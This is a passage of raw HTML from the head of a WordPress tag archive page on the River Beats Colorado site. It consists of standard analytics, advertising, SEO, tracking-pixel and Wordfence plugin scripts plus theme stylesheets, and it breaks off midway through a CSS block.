

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/online-denver/
body_size: 16712
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '27893').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>online denver Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/online-denver/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="online denver Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/online-denver/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/online-denver/","url":"https://colorado.riverbeats.life/tag/online-denver/","name":"online denver Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/online-denver/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/online-denver/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/93342874_3133747749983119_3276827700107966825_n-e1587599454841.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/online-denver/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/online-denver/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/93342874_3133747749983119_3276827700107966825_n-e1587599454841.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/93342874_3133747749983119_3276827700107966825_n-e1587599454841.jpg","width":600,"height":352,"caption":"colorado community"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/online-denver/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"online denver"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; online denver Tag Feed" href="https://colorado.riverbeats.life/tag/online-denver/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/colorado-community-online-activities\/","title":"Stay+Connected+with+the+Colorado+Community+with+these+Online+Activities","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2020\/04\/93342874_3133747749983119_3276827700107966825_n-e1587599454841.jpg","desc":"Feeling left out of the Colorado community during the COVID-19 quarantine crisis? Luckily with the internet and the ingenuity of our community, there are several ways to stay in touch and up to date.\r\n\r\nFrom entertaining \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"d32548514a","postid":"","servertime":"1768847122","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"d2e0cd67-9f23-4767-be4f-04d41eff936f","params":{"post_category":"Art, Culture, Evergreen","page_title":"online denver","post_type":"tag","post_id":5843,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/online-denver\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":5843,"content_name":"online denver"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"6e14c25445","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/5843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=F8767EF409CED3B57662AEA407475228');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
